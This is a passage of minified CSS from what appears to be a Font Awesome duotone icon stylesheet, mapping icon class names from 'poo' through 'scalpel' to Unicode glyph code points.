uotone.fa-poll-people:after,.fad.fa-poll-people:after{content:"\f759\fe02"}.fa-duotone.fa-poo:before,.fad.fa-poo:before{content:"\f2fe"}.fa-duotone.fa-poo:after,.fad.fa-poo:after{content:"\10f2fe"}.fa-duotone.fa-poo-bolt:before,.fad.fa-poo-bolt:before{content:"\f75a\fe01"}.fa-duotone.fa-poo-bolt:after,.fad.fa-poo-bolt:after{content:"\f75a\fe02"}.fa-duotone.fa-poo-storm:before,.fad.fa-poo-storm:before{content:"\f75a\fe01"}.fa-duotone.fa-poo-storm:after,.fad.fa-poo-storm:after{content:"\f75a\fe02"}.fa-duotone.fa-pool-8-ball:before,.fad.fa-pool-8-ball:before{content:"\e3c5\fe01"}.fa-duotone.fa-pool-8-ball:after,.fad.fa-pool-8-ball:after{content:"\e3c5\fe02"}.fa-duotone.fa-poop:before,.fad.fa-poop:before{content:"\f619\fe01"}.fa-duotone.fa-poop:after,.fad.fa-poop:after{content:"\f619\fe02"}.fa-duotone.fa-popcorn:before,.fad.fa-popcorn:before{content:"\f819"}.fa-duotone.fa-popcorn:after,.fad.fa-popcorn:after{content:"\10f819"}.fa-duotone.fa-power-off:before,.fad.fa-power-off:before{content:"\23fb\fe01"}.fa-duotone.fa-power-off:after,.fad.fa-power-off:after{content:"\23fb\fe02"}.fa-duotone.fa-prescription:before,.fad.fa-prescription:before{content:"\f5b1\fe01"}.fa-duotone.fa-prescription:after,.fad.fa-prescription:after{content:"\f5b1\fe02"}.fa-duotone.fa-prescription-bottle:before,.fad.fa-prescription-bottle:before{content:"\f485\fe01"}.fa-duotone.fa-prescription-bottle:after,.fad.fa-prescription-bottle:after{content:"\f485\fe02"}.fa-duotone.fa-prescription-bottle-medical:before,.fad.fa-prescription-bottle-medical:before{content:"\f486\fe01"}.fa-duotone.fa-prescription-bottle-medical:after,.fad.fa-prescription-bottle-medical:after{content:"\f486\fe02"}.fa-duotone.fa-prescription-bottle-alt:before,.fad.fa-prescription-bottle-alt:before{content:"\f486\fe01"}.fa-duotone.fa-prescription-bottle-alt:after,.fad.fa-prescription-bottle-alt:after{content:"\f486\fe02"}.fa-duotone.fa-presentation-screen:before,.fad.fa-presentation-screen:before{content:"\f685\fe01"}.fa-duotone.fa-presentation-screen:after,.fad.fa-presentation-screen:after{content:"\f685\fe02"}.fa-duotone.fa-presentation:before,.fad.fa-presentation:before{content:"\f685\fe01"}.fa-duotone.fa-presentation:after,.fad.fa-presentation:after{content:"\f685\fe02"}.fa-duotone.fa-print:before,.fad.fa-print:before{content:"\2399\fe01"}.fa-duotone.fa-print:after,.fad.fa-print:after{content:"\2399\fe02"}.fa-duotone.fa-print-magnifying-glass:before,.fad.fa-print-magnifying-glass:before{content:"\f81a\fe01"}.fa-duotone.fa-print-magnifying-glass:after,.fad.fa-print-magnifying-glass:after{content:"\f81a\fe02"}.fa-duotone.fa-print-search:before,.fad.fa-print-search:before{content:"\f81a\fe01"}.fa-duotone.fa-print-search:after,.fad.fa-print-search:after{content:"\f81a\fe02"}.fa-duotone.fa-print-slash:before,.fad.fa-print-slash:before{content:"\f686\fe01"}.fa-duotone.fa-print-slash:after,.fad.fa-print-slash:after{content:"\f686\fe02"}.fa-duotone.fa-projector:before,.fad.fa-projector:before{content:"\f8d6\fe01"}.fa-duotone.fa-projector:after,.fad.fa-projector:after{content:"\f8d6\fe02"}.fa-duotone.fa-pump-medical:before,.fad.fa-pump-medical:before{content:"\e06a\fe01"}.fa-duotone.fa-pump-medical:after,.fad.fa-pump-medical:after{content:"\e06a\fe02"}.fa-duotone.fa-pump-soap:before,.fad.fa-pump-soap:before{content:"\e06b\fe01"}.fa-duotone.fa-pump-soap:after,.fad.fa-pump-soap:after{content:"\e06b\fe02"}.fa-duotone.fa-pumpkin:before,.fad.fa-pumpkin:before{content:"\f707\fe01"}.fa-duotone.fa-pumpkin:after,.fad.fa-pumpkin:after{content:"\f707\fe02"}.fa-duotone.fa-puzzle-piece:before,.fad.fa-puzzle-piece:before{content:"\f12e"}.fa-duotone.fa-puzzle-piece:after,.fad.fa-puzzle-piece:after{content:"\10f12e"}.fa-duotone.fa-puzzle-piece-simple:before,.fad.fa-puzzle-piece-simple:before{content:"\e231\fe01"}.fa-duotone.fa-puzzle-piece-simple:after,.fad.fa-puzzle-piece-simple:after{content:"\e231\fe02"}.fa-duotone.fa-puzzle-piece-alt:before,.fad.fa-puzzle-piece-alt:before{content:"\e231\fe01"}.fa-duotone.fa-puzzle-piece-alt:after,.fad.fa-puzzle-piece-alt:after{content:"\e231\fe02"}.fa-duotone.fa-q:before,.fad.fa-q:before{content:"\51\fe01"}.fa-duotone.fa-q:after,.fad.fa-q:after{content:"\51\fe02"}.fa-duotone.fa-qrcode:before,.fad.fa-qrcode:before{content:"\f029\fe01"}.fa-duotone.fa-qrcode:after,.fad.fa-qrcode:after{content:"\f029\fe02"}.fa-duotone.fa-question:before,.fad.fa-question:before{content:"\3f\fe01"}.fa-duotone.fa-question:after,.fad.fa-question:after{content:"\3f\fe02"}.fa-duotone.fa-quidditch:before,.fad.fa-quidditch:before{content:"\f458\fe01"}.fa-duotone.fa-quidditch:after,.fad.fa-quidditch:after{content:"\f458\fe02"}.fa-duotone.fa-broom-ball:before,.fad.fa-broom-ball:before{content:"\f458\fe01"}.fa-duotone.fa-broom-ball:after,.fad.fa-broom-ball:after{content:"\f458\fe02"}.fa-duotone.fa-quidditch-broom-ball:before,.fad.fa-quidditch-broom-ball:before{content:"\f458\fe01"}.fa-duotone.fa-quidditch-broom-ball:after,.fad.fa-quidditch-broom-ball:after{content:"\f458\fe02"}.fa-duotone.fa-quote-left:before,.fad.fa-quote-left:before{content:"\201c\fe01"}.fa-duotone.fa-quote-left:after,.fad.fa-quote-left:after{content:"\201c\fe02"}.fa-duotone.fa-quote-left-alt:before,.fad.fa-quote-left-alt:before{content:"\201c\fe01"}.fa-duotone.fa-quote-left-alt:after,.fad.fa-quote-left-alt:after{content:"\201c\fe02"}.fa-duotone.fa-quote-right:before,.fad.fa-quote-right:before{content:"\201d\fe01"}.fa-duotone.fa-quote-right:after,.fad.fa-quote-right:after{content:"\201d\fe02"}.fa-duotone.fa-quote-right-alt:before,.fad.fa-quote-right-alt:before{content:"\201d\fe01"}.fa-duotone.fa-quote-right-alt:after,.fad.fa-quote-right-alt:after{content:"\201d\fe02"}.fa-duotone.fa-quotes:before,.fad.fa-quotes:before{content:"\e234\fe01"}.fa-duotone.fa-quotes:after,.fad.fa-quotes:after{content:"\e234\fe02"}.fa-duotone.fa-r:before,.fad.fa-r:before{content:"\52\fe01"}.fa-duotone.fa-r:after,.fad.fa-r:after{content:"\52\fe02"}.fa-duotone.fa-rabbit:before,.fad.fa-rabbit:before{content:"\f708"}.fa-duotone.fa-rabbit:after,.fad.fa-rabbit:after{content:"\10f708"}.fa-duotone.fa-rabbit-running:before,.fad.fa-rabbit-running:before{content:"\f709\fe01"}.fa-duotone.fa-rabbit-running:after,.fad.fa-rabbit-running:after{content:"\f709\fe02"}.fa-duotone.fa-rabbit-fast:before,.fad.fa-rabbit-fast:before{content:"\f709\fe01"}.fa-duotone.fa-rabbit-fast:after,.fad.fa-rabbit-fast:after{content:"\f709\fe02"}.fa-duotone.fa-racquet:before,.fad.fa-racquet:before{content:"\f45a\fe01"}.fa-duotone.fa-racquet:after,.fad.fa-racquet:after{content:"\f45a\fe02"}.fa-duotone.fa-radar:before,.fad.fa-radar:before{content:"\e024\fe01"}.fa-duotone.fa-radar:after,.fad.fa-radar:after{content:"\e024\fe02"}.fa-duotone.fa-radiation:before,.fad.fa-radiation:before{content:"\f7b9\fe01"}.fa-duotone.fa-radiation:after,.fad.fa-radiation:after{content:"\f7b9\fe02"}.fa-duotone.fa-radio:before,.fad.fa-radio:before{content:"\f8d7"}.fa-duotone.fa-radio:after,.fad.fa-radio:after{content:"\10f8d7"}.fa-duotone.fa-radio-tuner:before,.fad.fa-radio-tuner:before{content:"\f8d8\fe01"}.fa-duotone.fa-radio-tuner:after,.fad.fa-radio-tuner:after{content:"\f8d8\fe02"}.fa-duotone.fa-radio-alt:before,.fad.fa-radio-alt:before{content:"\f8d8\fe01"}.fa-duotone.fa-radio-alt:after,.fad.fa-radio-alt:after{content:"\f8d8\fe02"}.fa-duotone.fa-rainbow:before,.fad.fa-rainbow:before{content:"\f75b"}.fa-duotone.fa-rainbow:after,.fad.fa-rainbow:after{content:"\10f75b"}.fa-duotone.fa-raindrops:before,.fad.fa-raindrops:before{content:"\f75c\fe01"}.fa-duotone.fa-raindrops:after,.fad.fa-raindrops:after{content:"\f75c\fe02"}.fa-duotone.fa-ram:before,.fad.fa-ram:before{content:"\f70a"}.fa-duotone.fa-ram:after,.fad.fa-ram:after{content:"\10f70a"}.fa-duotone.fa-ramp-loading:before,.fad.fa-ramp-loading:before{content:"\f4d4\fe01"}.fa-duotone.fa-ramp-loading:after,.fad.fa-ramp-loading:after{content:"\f4d4\fe02"}.fa-duotone.fa-raygun:before,.fad.fa-raygun:before{content:"\e025\fe01"}.fa-duotone.fa-raygun:after,.fad.fa-raygun:after{content:"\e025\fe02"}.fa-duotone.fa-receipt:before,.fad.fa-receipt:before{content:"\f543"}.fa-duotone.fa-receipt:after,.fad.fa-receipt:after{content:"\10f543"}.fa-duotone.fa-record-vinyl:before,.fad.fa-record-vinyl:before{content:"\f8d9\fe01"}.fa-duotone.fa-record-vinyl:after,.fad.fa-record-vinyl:after{content:"\f8d9\fe02"}.fa-duotone.fa-rectangle:before,.fad.fa-rectangle:before{content:"\25ac\fe01"}.fa-duotone.fa-rectangle:after,.fad.fa-rectangle:after{content:"\25ac\fe02"}.fa-duotone.fa-rectangle-landscape:before,.fad.fa-rectangle-landscape:before{content:"\25ac\fe01"}.fa-duotone.fa-rectangle-landscape:after,.fad.fa-rectangle-landscape:after{content:"\25ac\fe02"}.fa-duotone.fa-rectangle-ad:before,.fad.fa-rectangle-ad:before{content:"\f641\fe01"}.fa-duotone.fa-rectangle-ad:after,.fad.fa-rectangle-ad:after{content:"\f641\fe02"}.fa-duotone.fa-ad:before,.fad.fa-ad:before{content:"\f641\fe01"}.fa-duotone.fa-ad:after,.fad.fa-ad:after{content:"\f641\fe02"}.fa-duotone.fa-rectangle-barcode:before,.fad.fa-rectangle-barcode:before{content:"\f463\fe01"}.fa-duotone.fa-rectangle-barcode:after,.fad.fa-rectangle-barcode:after{content:"\f463\fe02"}.fa-duotone.fa-barcode-alt:before,.fad.fa-barcode-alt:before{content:"\f463\fe01"}.fa-duotone.fa-barcode-alt:after,.fad.fa-barcode-alt:after{content:"\f463\fe02"}.fa-duotone.fa-rectangle-code:before,.fad.fa-rectangle-code:before{content:"\e322\fe01"}.fa-duotone.fa-rectangle-code:after,.fad.fa-rectangle-code:after{content:"\e322\fe02"}.fa-duotone.fa-rectangle-list:before,.fad.fa-rectangle-list:before{content:"\f022\fe01"}.fa-duotone.fa-rectangle-list:after,.fad.fa-rectangle-list:after{content:"\f022\fe02"}.fa-duotone.fa-list-alt:before,.fad.fa-list-alt:before{content:"\f022\fe01"}.fa-duotone.fa-list-alt:after,.fad.fa-list-alt:after{content:"\f022\fe02"}.fa-duotone.fa-rectangle-pro:before,.fad.fa-rectangle-pro:before{content:"\e235\fe01"}.fa-duotone.fa-rectangle-pro:after,.fad.fa-rectangle-pro:after{content:"\e235\fe02"}.fa-duotone.fa-pro:before,.fad.fa-pro:before{content:"\e235\fe01"}.fa-duotone.fa-pro:after,.fad.fa-pro:after{content:"\e235\fe02"}.fa-duotone.fa-rectangle-terminal:before,.fad.fa-rectangle-terminal:before{content:"\e236\fe01"}.fa-duotone.fa-rectangle-terminal:after,.fad.fa-rectangle-terminal:after{content:"\e236\fe02"}.fa-duotone.fa-rectangle-vertical:before,.fad.fa-rectangle-vertical:before{content:"\f2fb\fe01"}.fa-duotone.fa-rectangle-vertical:after,.fad.fa-rectangle-vertical:after{content:"\f2fb\fe02"}.fa-duotone.fa-rectangle-portrait:before,.fad.fa-rectangle-portrait:before{content:"\f2fb\fe01"}.fa-duotone.fa-rectangle-portrait:after,.fad.fa-rectangle-portrait:after{content:"\f2fb\fe02"}.fa-duotone.fa-rectangle-vertical-history:before,.fad.fa-rectangle-vertical-history:before{content:"\e237\fe01"}.fa-duotone.fa-rectangle-vertical-history:after,.fad.fa-rectangle-vertical-history:after{content:"\e237\fe02"}.fa-duotone.fa-rectangle-wide:before,.fad.fa-rectangle-wide:before{content:"\f2fc\fe01"}.fa-duotone.fa-rectangle-wide:after,.fad.fa-rectangle-wide:after{content:"\f2fc\fe02"}.fa-duotone.fa-rectangle-xmark:before,.fad.fa-rectangle-xmark:before{content:"\f410\fe01"}.fa-duotone.fa-rectangle-xmark:after,.fad.fa-rectangle-xmark:after{content:"\f410\fe02"}.fa-duotone.fa-rectangle-times:before,.fad.fa-rectangle-times:before{content:"\f410\fe01"}.fa-duotone.fa-rectangle-times:after,.fad.fa-rectangle-times:after{content:"\f410\fe02"}.fa-duotone.fa-times-rectangle:before,.fad.fa-times-rectangle:before{content:"\f410\fe01"}.fa-duotone.fa-times-rectangle:after,.fad.fa-times-rectangle:after{content:"\f410\fe02"}.fa-duotone.fa-window-close:before,.fad.fa-window-close:before{content:"\f410\fe01"}.fa-duotone.fa-window-close:after,.fad.fa-window-close:after{content:"\f410\fe02"}.fa-duotone.fa-rectangles-mixed:before,.fad.fa-rectangles-mixed:before{content:"\e323\fe01"}.fa-duotone.fa-rectangles-mixed:after,.fad.fa-rectangles-mixed:after{content:"\e323\fe02"}.fa-duotone.fa-recycle:before,.fad.fa-recycle:before{content:"\2672\fe01"}.fa-duotone.fa-recycle:after,.fad.fa-recycle:after{content:"\2672\fe02"}.fa-duotone.fa-reel:before,.fad.fa-reel:before{content:"\e238\fe01"}.fa-duotone.fa-reel:after,.fad.fa-reel:after{content:"\e238\fe02"}.fa-duotone.fa-refrigerator:before,.fad.fa-refrigerator:before{content:"\e026\fe01"}.fa-duotone.fa-refrigerator:after,.fad.fa-refrigerator:after{content:"\e026\fe02"}.fa-duotone.fa-registered:before,.fad.fa-registered:before{content:"\ae\fe01"}.fa-duotone.fa-registered:after,.fad.fa-registered:after{content:"\ae\fe02"}.fa-duotone.fa-repeat:before,.fad.fa-repeat:before{content:"\f363"}.fa-duotone.fa-repeat:after,.fad.fa-repeat:after{content:"\10f363"}.fa-duotone.fa-repeat-1:before,.fad.fa-repeat-1:before{content:"\f365"}.fa-duotone.fa-repeat-1:after,.fad.fa-repeat-1:after{content:"\10f365"}.fa-duotone.fa-reply:before,.fad.fa-reply:before{content:"\f3e5\fe01"}.fa-duotone.fa-reply:after,.fad.fa-reply:after{content:"\f3e5\fe02"}.fa-duotone.fa-mail-reply:before,.fad.fa-mail-reply:before{content:"\f3e5\fe01"}.fa-duotone.fa-mail-reply:after,.fad.fa-mail-reply:after{content:"\f3e5\fe02"}.fa-duotone.fa-reply-all:before,.fad.fa-reply-all:before{content:"\f122\fe01"}.fa-duotone.fa-reply-all:after,.fad.fa-reply-all:after{content:"\f122\fe02"}.fa-duotone.fa-mail-reply-all:before,.fad.fa-mail-reply-all:before{content:"\f122\fe01"}.fa-duotone.fa-mail-reply-all:after,.fad.fa-mail-reply-all:after{content:"\f122\fe02"}.fa-duotone.fa-reply-clock:before,.fad.fa-reply-clock:before{content:"\e239\fe01"}.fa-duotone.fa-reply-clock:after,.fad.fa-reply-clock:after{content:"\e239\fe02"}.fa-duotone.fa-reply-time:before,.fad.fa-reply-time:before{content:"\e239\fe01"}.fa-duotone.fa-reply-time:after,.fad.fa-reply-time:after{content:"\e239\fe02"}.fa-duotone.fa-republican:before,.fad.fa-republican:before{content:"\f75e\fe01"}.fa-duotone.fa-republican:after,.fad.fa-republican:after{content:"\f75e\fe02"}.fa-duotone.fa-restroom:before,.fad.fa-restroom:before{content:"\f7bd\fe01"}.fa-duotone.fa-restroom:after,.fad.fa-restroom:after{content:"\f7bd\fe02"}.fa-duotone.fa-restroom-simple:before,.fad.fa-restroom-simple:before{content:"\e23a\fe01"}.fa-duotone.fa-restroom-simple:after,.fad.fa-restroom-simple:after{content:"\e23a\fe02"}.fa-duotone.fa-retweet:before,.fad.fa-retweet:before{content:"\f079\fe01"}.fa-duotone.fa-retweet:after,.fad.fa-retweet:after{content:"\f079\fe02"}.fa-duotone.fa-rhombus:before,.fad.fa-rhombus:before{content:"\e23b\fe01"}.fa-duotone.fa-rhombus:after,.fad.fa-rhombus:after{content:"\e23b\fe02"}.fa-duotone.fa-ribbon:before,.fad.fa-ribbon:before{content:"\f4d6"}.fa-duotone.fa-ribbon:after,.fad.fa-ribbon:after{content:"\10f4d6"}.fa-duotone.fa-right:before,.fad.fa-right:before{content:"\2b95\fe01"}.fa-duotone.fa-right:after,.fad.fa-right:after{content:"\2b95\fe02"}.fa-duotone.fa-arrow-alt-right:before,.fad.fa-arrow-alt-right:before{content:"\2b95\fe01"}.fa-duotone.fa-arrow-alt-right:after,.fad.fa-arrow-alt-right:after{content:"\2b95\fe02"}.fa-duotone.fa-right-from-bracket:before,.fad.fa-right-from-bracket:before{content:"\f2f5\fe01"}.fa-duotone.fa-right-from-bracket:after,.fad.fa-right-from-bracket:after{content:"\f2f5\fe02"}.fa-duotone.fa-sign-out-alt:before,.fad.fa-sign-out-alt:before{content:"\f2f5\fe01"}.fa-duotone.fa-sign-out-alt:after,.fad.fa-sign-out-alt:after{content:"\f2f5\fe02"}.fa-duotone.fa-right-from-line:before,.fad.fa-right-from-line:before{content:"\f347\fe01"}.fa-duotone.fa-right-from-line:after,.fad.fa-right-from-line:after{content:"\f347\fe02"}.fa-duotone.fa-arrow-alt-from-left:before,.fad.fa-arrow-alt-from-left:before{content:"\f347\fe01"}.fa-duotone.fa-arrow-alt-from-left:after,.fad.fa-arrow-alt-from-left:after{content:"\f347\fe02"}.fa-duotone.fa-right-left:before,.fad.fa-right-left:before{content:"\f362\fe01"}.fa-duotone.fa-right-left:after,.fad.fa-right-left:after{content:"\f362\fe02"}.fa-duotone.fa-exchange-alt:before,.fad.fa-exchange-alt:before{content:"\f362\fe01"}.fa-duotone.fa-exchange-alt:after,.fad.fa-exchange-alt:after{content:"\f362\fe02"}.fa-duotone.fa-right-long:before,.fad.fa-right-long:before{content:"\f30b\fe01"}.fa-duotone.fa-right-long:after,.fad.fa-right-long:after{content:"\f30b\fe02"}.fa-duotone.fa-long-arrow-alt-right:before,.fad.fa-long-arrow-alt-right:before{content:"\f30b\fe01"}.fa-duotone.fa-long-arrow-alt-right:after,.fad.fa-long-arrow-alt-right:after{content:"\f30b\fe02"}.fa-duotone.fa-right-to-bracket:before,.fad.fa-right-to-bracket:before{content:"\f2f6\fe01"}.fa-duotone.fa-right-to-bracket:after,.fad.fa-right-to-bracket:after{content:"\f2f6\fe02"}.fa-duotone.fa-sign-in-alt:before,.fad.fa-sign-in-alt:before{content:"\f2f6\fe01"}.fa-duotone.fa-sign-in-alt:after,.fad.fa-sign-in-alt:after{content:"\f2f6\fe02"}.fa-duotone.fa-right-to-line:before,.fad.fa-right-to-line:before{content:"\f34c\fe01"}.fa-duotone.fa-right-to-line:after,.fad.fa-right-to-line:after{content:"\f34c\fe02"}.fa-duotone.fa-arrow-alt-to-right:before,.fad.fa-arrow-alt-to-right:before{content:"\f34c\fe01"}.fa-duotone.fa-arrow-alt-to-right:after,.fad.fa-arrow-alt-to-right:after{content:"\f34c\fe02"}.fa-duotone.fa-ring:before,.fad.fa-ring:before{content:"\f70b\fe01"}.fa-duotone.fa-ring:after,.fad.fa-ring:after{content:"\f70b\fe02"}.fa-duotone.fa-rings-wedding:before,.fad.fa-rings-wedding:before{content:"\f81b\fe01"}.fa-duotone.fa-rings-wedding:after,.fad.fa-rings-wedding:after{content:"\f81b\fe02"}.fa-duotone.fa-road:before,.fad.fa-road:before{content:"\f018"}.fa-duotone.fa-road:after,.fad.fa-road:after{content:"\10f018"}.fa-duotone.fa-robot:before,.fad.fa-robot:before{content:"\f544"}.fa-duotone.fa-robot:after,.fad.fa-robot:after{content:"\10f544"}.fa-duotone.fa-robot-astromech:before,.fad.fa-robot-astromech:before{content:"\e2d2\fe01"}.fa-duotone.fa-robot-astromech:after,.fad.fa-robot-astromech:after{content:"\e2d2\fe02"}.fa-duotone.fa-rocket:before,.fad.fa-rocket:before{content:"\f135\fe01"}.fa-duotone.fa-rocket:after,.fad.fa-rocket:after{content:"\f135\fe02"}.fa-duotone.fa-rocket-launch:before,.fad.fa-rocket-launch:before{content:"\e027"}.fa-duotone.fa-rocket-launch:after,.fad.fa-rocket-launch:after{content:"\10e027"}.fa-duotone.fa-roller-coaster:before,.fad.fa-roller-coaster:before{content:"\e324\fe01"}.fa-duotone.fa-roller-coaster:after,.fad.fa-roller-coaster:after{content:"\e324\fe02"}.fa-duotone.fa-rotate:before,.fad.fa-rotate:before{content:"\f2f1"}.fa-duotone.fa-rotate:after,.fad.fa-rotate:after{content:"\10f2f1"}.fa-duotone.fa-sync-alt:before,.fad.fa-sync-alt:before{content:"\f2f1"}.fa-duotone.fa-sync-alt:after,.fad.fa-sync-alt:after{content:"\10f2f1"}.fa-duotone.fa-rotate-exclamation:before,.fad.fa-rotate-exclamation:before{content:"\e23c\fe01"}.fa-duotone.fa-rotate-exclamation:after,.fad.fa-rotate-exclamation:after{content:"\e23c\fe02"}.fa-duotone.fa-rotate-left:before,.fad.fa-rotate-left:before{content:"\f2ea\fe01"}.fa-duotone.fa-rotate-left:after,.fad.fa-rotate-left:after{content:"\f2ea\fe02"}.fa-duotone.fa-rotate-back:before,.fad.fa-rotate-back:before{content:"\f2ea\fe01"}.fa-duotone.fa-rotate-back:after,.fad.fa-rotate-back:after{content:"\f2ea\fe02"}.fa-duotone.fa-rotate-backward:before,.fad.fa-rotate-backward:before{content:"\f2ea\fe01"}.fa-duotone.fa-rotate-backward:after,.fad.fa-rotate-backward:after{content:"\f2ea\fe02"}.fa-duotone.fa-undo-alt:before,.fad.fa-undo-alt:before{content:"\f2ea\fe01"}.fa-duotone.fa-undo-alt:after,.fad.fa-undo-alt:after{content:"\f2ea\fe02"}.fa-duotone.fa-rotate-right:before,.fad.fa-rotate-right:before{content:"\f2f9\fe01"}.fa-duotone.fa-rotate-right:after,.fad.fa-rotate-right:after{content:"\f2f9\fe02"}.fa-duotone.fa-redo-alt:before,.fad.fa-redo-alt:before{content:"\f2f9\fe01"}.fa-duotone.fa-redo-alt:after,.fad.fa-redo-alt:after{content:"\f2f9\fe02"}.fa-duotone.fa-rotate-forward:before,.fad.fa-rotate-forward:before{content:"\f2f9\fe01"}.fa-duotone.fa-rotate-forward:after,.fad.fa-rotate-forward:after{content:"\f2f9\fe02"}.fa-duotone.fa-route:before,.fad.fa-route:before{content:"\f4d7\fe01"}.fa-duotone.fa-route:after,.fad.fa-route:after{content:"\f4d7\fe02"}.fa-duotone.fa-route-highway:before,.fad.fa-route-highway:before{content:"\f61a\fe01"}.fa-duotone.fa-route-highway:after,.fad.fa-route-highway:after{content:"\f61a\fe02"}.fa-duotone.fa-route-interstate:before,.fad.fa-route-interstate:before{content:"\f61b\fe01"}.fa-duotone.fa-route-interstate:after,.fad.fa-route-interstate:after{content:"\f61b\fe02"}.fa-duotone.fa-router:before,.fad.fa-router:before{content:"\f8da\fe01"}.fa-duotone.fa-router:after,.fad.fa-router:after{content:"\f8da\fe02"}.fa-duotone.fa-rss:before,.fad.fa-rss:before{content:"\f09e\fe01"}.fa-duotone.fa-rss:after,.fad.fa-rss:after{content:"\f09e\fe02"}.fa-duotone.fa-feed:before,.fad.fa-feed:before{content:"\f09e\fe01"}.fa-duotone.fa-feed:after,.fad.fa-feed:after{content:"\f09e\fe02"}.fa-duotone.fa-ruble-sign:before,.fad.fa-ruble-sign:before{content:"\20bd\fe01"}.fa-duotone.fa-ruble-sign:after,.fad.fa-ruble-sign:after{content:"\20bd\fe02"}.fa-duotone.fa-rouble:before,.fad.fa-rouble:before{content:"\20bd\fe01"}.fa-duotone.fa-rouble:after,.fad.fa-rouble:after{content:"\20bd\fe02"}.fa-duotone.fa-rub:before,.fad.fa-rub:before{content:"\20bd\fe01"}.fa-duotone.fa-rub:after,.fad.fa-rub:after{content:"\20bd\fe02"}.fa-duotone.fa-ruble:before,.fad.fa-ruble:before{content:"\20bd\fe01"}.fa-duotone.fa-ruble:after,.fad.fa-ruble:after{content:"\20bd\fe02"}.fa-duotone.fa-rugby-ball:before,.fad.fa-rugby-ball:before{content:"\e3c6\fe01"}.fa-duotone.fa-rugby-ball:after,.fad.fa-rugby-ball:after{content:"\e3c6\fe02"}.fa-duotone.fa-ruler:before,.fad.fa-ruler:before{content:"\f545"}.fa-duotone.fa-ruler:after,.fad.fa-ruler:after{content:"\10f545"}.fa-duotone.fa-ruler-combined:before,.fad.fa-ruler-combined:before{content:"\f546\fe01"}.fa-duotone.fa-ruler-combined:after,.fad.fa-ruler-combined:after{content:"\f546\fe02"}.fa-duotone.fa-ruler-horizontal:before,.fad.fa-ruler-horizontal:before{content:"\f547\fe01"}.fa-duotone.fa-ruler-horizontal:after,.fad.fa-ruler-horizontal:after{content:"\f547\fe02"}.fa-duotone.fa-ruler-triangle:before,.fad.fa-ruler-triangle:before{content:"\f61c"}.fa-duotone.fa-ruler-triangle:after,.fad.fa-ruler-triangle:after{content:"\10f61c"}.fa-duotone.fa-ruler-vertical:before,.fad.fa-ruler-vertical:before{content:"\f548\fe01"}.fa-duotone.fa-ruler-vertical:after,.fad.fa-ruler-vertical:after{content:"\f548\fe02"}.fa-duotone.fa-rupee-sign:before,.fad.fa-rupee-sign:before{content:"\20a8\fe01"}.fa-duotone.fa-rupee-sign:after,.fad.fa-rupee-sign:after{content:"\20a8\fe02"}.fa-duotone.fa-rupee:before,.fad.fa-rupee:before{content:"\20a8\fe01"}.fa-duotone.fa-rupee:after,.fad.fa-rupee:after{content:"\20a8\fe02"}.fa-duotone.fa-rupiah-sign:before,.fad.fa-rupiah-sign:before{content:"\e23d\fe01"}.fa-duotone.fa-rupiah-sign:after,.fad.fa-rupiah-sign:after{content:"\e23d\fe02"}.fa-duotone.fa-rv:before,.fad.fa-rv:before{content:"\f7be\fe01"}.fa-duotone.fa-rv:after,.fad.fa-rv:after{content:"\f7be\fe02"}.fa-duotone.fa-s:before,.fad.fa-s:before{content:"\53\fe01"}.fa-duotone.fa-s:after,.fad.fa-s:after{content:"\53\fe02"}.fa-duotone.fa-sack:before,.fad.fa-sack:before{content:"\f81c\fe01"}.fa-duotone.fa-sack:after,.fad.fa-sack:after{content:"\f81c\fe02"}.fa-duotone.fa-sack-dollar:before,.fad.fa-sack-dollar:before{content:"\f81d"}.fa-duotone.fa-sack-dollar:after,.fad.fa-sack-dollar:after{content:"\10f81d"}.fa-duotone.fa-salad:before,.fad.fa-salad:before{content:"\f81e"}.fa-duotone.fa-salad:after,.fad.fa-salad:after{content:"\10f81e"}.fa-duotone.fa-bowl-salad:before,.fad.fa-bowl-salad:before{content:"\f81e"}.fa-duotone.fa-bowl-salad:after,.fad.fa-bowl-salad:after{content:"\10f81e"}.fa-duotone.fa-sandwich:before,.fad.fa-sandwich:before{content:"\f81f"}.fa-duotone.fa-sandwich:after,.fad.fa-sandwich:after{content:"\10f81f"}.fa-duotone.fa-satellite:before,.fad.fa-satellite:before{content:"\f7bf"}.fa-duotone.fa-satellite:after,.fad.fa-satellite:after{content:"\10f7bf"}.fa-duotone.fa-satellite-dish:before,.fad.fa-satellite-dish:before{content:"\f7c0"}.fa-duotone.fa-satellite-dish:after,.fad.fa-satellite-dish:after{content:"\10f7c0"}.fa-duotone.fa-sausage:before,.fad.fa-sausage:before{content:"\f820\fe01"}.fa-duotone.fa-sausage:after,.fad.fa-sausage:after{content:"\f820\fe02"}.fa-duotone.fa-saxophone:before,.fad.fa-saxophone:before{content:"\f8dc"}.fa-duotone.fa-saxophone:after,.fad.fa-saxophone:after{content:"\10f8dc"}.fa-duotone.fa-saxophone-fire:before,.fad.fa-saxophone-fire:before{content:"\f8db\fe01"}.fa-duotone.fa-saxophone-fire:after,.fad.fa-saxophone-fire:after{content:"\f8db\fe02"}.fa-duotone.fa-sax-hot:before,.fad.fa-sax-hot:before{content:"\f8db\fe01"}.fa-duotone.fa-sax-hot:after,.fad.fa-sax-hot:after{content:"\f8db\fe02"}.fa-duotone.fa-scale-balanced:before,.fad.fa-scale-balanced:before{content:"\2696\fe01"}.fa-duotone.fa-scale-balanced:after,.fad.fa-scale-balanced:after{content:"\2696\fe02"}.fa-duotone.fa-balance-scale:before,.fad.fa-balance-scale:before{content:"\2696\fe01"}.fa-duotone.fa-balance-scale:after,.fad.fa-balance-scale:after{content:"\2696\fe02"}.fa-duotone.fa-scale-unbalanced:before,.fad.fa-scale-unbalanced:before{content:"\f515\fe01"}.fa-duotone.fa-scale-unbalanced:after,.fad.fa-scale-unbalanced:after{content:"\f515\fe02"}.fa-duotone.fa-balance-scale-left:before,.fad.fa-balance-scale-left:before{content:"\f515\fe01"}.fa-duotone.fa-balance-scale-left:after,.fad.fa-balance-scale-left:after{content:"\f515\fe02"}.fa-duotone.fa-scale-unbalanced-flip:before,.fad.fa-scale-unbalanced-flip:before{content:"\f516\fe01"}.fa-duotone.fa-scale-unbalanced-flip:after,.fad.fa-scale-unbalanced-flip:after{content:"\f516\fe02"}.fa-duotone.fa-balance-scale-right:before,.fad.fa-balance-scale-right:before{content:"\f516\fe01"}.fa-duotone.fa-balance-scale-right:after,.fad.fa-balance-scale-right:after{content:"\f516\fe02"}.fa-duotone.fa-scalpel:before,.fad.fa-scalpel:before{content:"\f61d\fe01"}.fa-duotone.fa-scalpel:after,.fad.fa-scalpel:after{content:"\f61d\fe02"}.fa-duotone.fa-scalpel-line-dashed:before,.fad.f